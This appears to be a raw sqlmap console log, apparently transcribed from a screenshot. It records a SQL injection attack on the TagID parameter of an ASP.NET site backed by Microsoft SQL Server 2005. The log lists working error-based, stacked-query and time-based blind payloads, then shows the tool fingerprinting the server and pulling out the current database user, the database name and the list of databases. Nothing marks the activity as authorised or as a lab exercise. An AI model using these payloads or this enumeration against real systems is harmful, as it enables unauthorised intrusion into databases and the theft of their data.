 [12:20:50] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:20:50] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: TagID
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: level=4&TagID=10010808%' AND 2198=CONVERT(INT,(CHAR(58)+CHAR(101)+C
HAR(99)+CHAR(120)+CHAR(58)+(SELECT (CASE WHEN (2198=2198) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(58)+CHAR(102)+CHAR(117)+CHAR(100)+CHAR(58))) AND '%'='&type=cat
alog&userid=2

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: level=4&TagID=10010808%'; WAITFOR DELAY '0:0:5';--&type=catalog&use
rid=2

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: level=4&TagID=10010808%' WAITFOR DELAY '0:0:5'--&type=catalog&useri
d=2
---
[12:20:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[12:20:54] [INFO] fetching current user
[12:20:54] [INFO] resumed: adksvod
current user:    'adksvod'
[12:20:54] [INFO] fetching current database
[12:20:54] [INFO] resumed: adksvod3online
current database:    'adksvod3online'
[12:20:54] [INFO] fetching database names
[12:20:54] [INFO] the SQL query used returns 7 entries